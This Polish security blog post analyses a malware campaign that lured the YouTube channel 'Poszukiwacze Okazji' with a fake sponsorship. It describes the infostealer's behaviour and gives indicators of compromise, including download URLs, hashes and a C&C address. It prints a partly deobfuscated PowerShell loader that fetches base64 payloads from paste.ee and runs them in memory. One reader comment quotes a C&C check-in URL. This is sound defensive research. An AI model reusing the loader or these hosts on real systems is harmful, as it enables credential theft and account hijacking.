Czasem trafiamy w sieci na relacje osób, które były celami ataków przestępców. Najczęściej nie zawierają one szczegółów technicznych samego ataku. Ubolewamy, lecz czasem możemy tę lukę uzupełnić – tak jak w tym przypadku.



Od Czytelników otrzymaliśmy linka do filmu, na którym jeden z założycieli kanału YT „Poszukiwacze Okazji” opisuje, w jaki sposób próbowano przejąć kontrolę nad jego kontem. Historia była ciekawa, infrastruktura atakującego nadal dostępna – pozostało sprawdzić, jak atak miał przebiegać od strony technicznej.

Zaproszenie do współpracy

Początek historii możecie zobaczyć w poniższym filmie.

W skrócie dla osób preferujących wersję tekstową – na konto kanału dotarła propozycja współpracy marketingowej. Propozycja dość pewnie atrakcyjna – 550 dolarów za 15 sekund „czasu antenowego”.



Jak jednak zauważa sam prowadzący, oferta była zbyt dobra i pojawiła się za szybko – z reguły dojście do konkretnych kwot poprzedzone jest wcześniejszymi rozmowami. W kolejnych e-mailach okazuje się, że chodzi o opisanie programu o nazwie Hanypon do nagrywania dźwięku z komputera. Program ma nawet swoją stronę WWW.

Szybka kontrola w Google pozwala ustalić, że program wbrew informacji na stronie nie ma żadnej historii, a sama witryna powstała kilka dni wcześniej. Na końcu strony znajduje się link do pobrania programu. Zleceniodawcy proszą o jego pobranie i zapoznanie się z jego funkcjami. Link do pobrania prowadzi do strony

https://downloadnature.com/setup.exe

Przy próbie pobrania może spotkać was spora niespodzianka – plik pobiera się bez końca. No, prawie bez końca – okazuje się, że ma rozmiar 630 MB. Nic dziwnego, że prowadzący kanał zrezygnował z pobrania całości. My mieliśmy jednak szybsze łącze i więcej czasu.

Ogromny plik, skromna (choć złośliwa) zawartość

Znakomitą większość pliku setup.exe zajmują zera. Prawdziwa jego zawartość ma zaledwie 155 KB, reszta to wypełniacz. Jaki jest jego cel? Pliki tego rozmiaru często trudniej przeanalizować za pomocą automatycznych rozwiązań. Nie uda się go na przykład wrzucić do serwisu VirusTotal. Być może niektóre programy antywirusowe też mogą mieć z nim problem. Na szczęście nasz zespół Anonimowych Analityków nie miał z nim problemu i wyodrębnił plik docelowy.

Mniejszy plik okazał się napisanym w .NET, mocno zaciemnionym narzędziem, którego pierwszym celem było uniknięcie automatycznych narzędzi do analizy, a drugim uruchomienie kilku linijek kodu. Kod docelowy trzeba było wyciągnąć i zdekodować ręcznie. Nie mieliśmy już czasu go czyścić do postaci wykonywalnej, ale widać jego działanie.

Sleep -Seconds 3\r\n$xbKaUKLcd = Ne6-Object S6stem.Net.WebClient;\r\n$OkxgaNlrf = $xbKaUKLcd.Downloadstring('https://paste.ee/r/VHeoQ');\r\n$OkxgaNlrf = $OkxgaNlrf.replace('.','A');\r\n$DTdsDvJpu = $xbKaUKLcd.Downloadstring('https://paste.ee/r/ZjU2f');\r\nSleep -Seconds 2\r\n$eIpgssUCC = [S6stem.Reflection.Assembl6]::Load([Convert]::FromBase64String(-join $DTdsDvJpu[-1..-$DTdsDvJpu.Length])).GetT6pe(\"FRG.CR7\").GetMethod(\"MFN\").Invoke($null, ($null, -join(\"C:\\Windows\\Microsoft.NET\\Framework\\\", \"v4.0.30319\", \"\\\", \"RegSvcs.exe\"), $empt6, [Convert]::FromBase64String(-join $OkxgaNlrf[-1..-$OkxgaNlrf.Length]), $True))

Odciemniony kod ma za zadanie pobranie dwóch plików z serwisu paste.ee, poddanie ich delikatnej obróbce, zdekodowanie z formatu base64 i uruchomienie. Otrzymujemy w ten sposób dwa pliki wykonywalne – zadaniem pierwszego jest uruchomienie tego drugiego.



Uzyskany w ten sposób plik wydaje się kluczowym elementem ataku. Jest to najwyraźniej narzędzie do kradzieży danych z zarażonego komputera. Po uruchomieniu zbiera wiele haseł zapisanych w różnych programach, dodaje do tego ciasteczka z przeglądarek, zrzut ekranu użytkownika, pakuje wszystko w plik ZIP i wysyła na serwer sterujący. Tak wygląda przykładowa zawartość pliku ZIP w testowym środowisku uruchamialnym:

Dodatkowo pobiera kolejny plik wykonywalny (matrioszka prawie jak u Thomasa), który z kolei prawdopodobnie jest klientem umożliwiającym zachowanie łączności z centralą. Po drodze programy (oprócz ostatniego) kasują swoje ślady w celu obniżenia profilu ryzyka.

Najwyraźniej faktycznie atak na kanał „Poszukiwacze Okazji” miał na celu przejęcie konta i jego późniejszą monetyzację. Atakujący poświęcił trochę wysiłku, by utrudnić analizę swoich narzędzi, co było dla nas lekkim zaskoczeniem. Na szczęście scenariusz ataku był na tyle podejrzany, że właściciel kanału zorientował się, co jest grane i nie uruchomił złośliwego kodu. Życzymy tyle przytomności umysłu wszystkim youtuberom.

Szczegóły techniczne

Początkowy plik setup.exe

URL: https://downloadnature.com/setup.exe

SHA256: 9d4e230e63a2beeb9e974139f4b93cc1bcd45ea427dbc75e8ef51fe684c56686

Plik wynikowy EXE

SHA256: f731e7f722a4b513ccf5da95b3564739bdd4dd6666341fcbdbe822ea186118cf

Plik 1 EXE pobierany z paste.ee

URL: https://paste.ee/r/VHeoQ

SHA256: 2c5074ac13dbcd0b98b4e36687b92495bc0367ecdb61815b02ea962fc73157f3

Plik 2 EXE pobierany z paste.ee

URL: https://paste.ee/r/ZjU2f

SHA256: 0a5de60f8d242caa0bd01cb811358ce2fc9f2f8530013ab650d8ac1950cff5e1

Plik EXE pobierany przez plik 2 EXE

URL: http://111.90.149.201/setup.exe

SHA256: c57ba4a4c4002419285b15dd7da47fe396847b864ddfde045b912f99713263f6

C&C: http://111.90.149.201/main.php

Komentarze

Bardzo ładnie, szanuje zarówno twórców kanału PO jak i Was za tą analizę.

Kto szanuje?

Szanuj.

Bardzo dziękujemy za tę fachową analizę. Serdecznie pozdrawiamy Zaufaną Trzecią Stronę.

dobra robota!

Witam, ja też analizowałem tego wirusa jak i strone internetową (chyba nawet równolegle z wami).

Pytanie: wyodrębniliście plik docelowy za pomocą jakiegoś narzędzia(jeżeli tak to jakiego) czy ręcznie bo raczej tyle co wy to jeszcze nie wiem ale staram się wiedzieć więcej :). Owszem próbowałem wyodrębnić tego wirusa, najpierw standardowy archiwer, potem Uniwersal Extractor. Na koniec tylko ręczna analiza heksadecymalna po której zauwarzyłem mase kropek (nie przecze, może i tu się pomyliłem że to wypełniacz) i w sumie tyle.

Fascynujące jak grzybobranie

http://111.90.149.201/index.php?ip=185.76.9.72&user=admin&os=Microsoft%20Windows%207%20Professional%20%20%7C%2032-bit&av=none&cpu=Intel(R)%20Core(TM)%20i5-6400%20CPU%20@%202.70GHz&gpu=Standard%20VGA%20Graphics%20Adapter&screen=1280×720

A przecież napisali na swojej stronie „Safe with No Malware”. Jak ktoś mógłby tak kłamać w Internecie.

A ja mam pytanie jak to robić.

Może ktoś podrzucić jakieś lektury żeby zacząć pogłębiać tą tematykę.

Zacznij od prostszych rzeczy jak malware w PHP.

Celem mogli byc subskrybenci kanalu, a nie sam kanal.

Za pierwszym razem przeczytałem „Honeypot Sound Recorder”? :)

Można wykraść hasła zapisane w chromie?